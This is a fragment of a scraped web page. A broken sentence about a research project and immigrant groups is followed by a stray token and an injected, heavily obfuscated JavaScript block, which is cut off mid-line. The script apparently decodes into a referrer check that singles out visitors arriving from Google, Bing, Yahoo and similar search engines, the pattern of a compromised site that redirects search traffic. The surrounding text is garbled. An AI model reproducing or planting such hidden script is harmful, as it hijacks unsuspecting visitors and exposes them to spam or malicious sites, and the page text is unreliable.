
began to change dramatically, with the principal researcher on
the project, and Loren Davis, team and more immigrants such as
the Chinese and Koreans. </p>
<br />
<br>h39m7OC<br>
<br><div id="57fe-883-9wm-l4eant"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,55,56,51,57,119,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})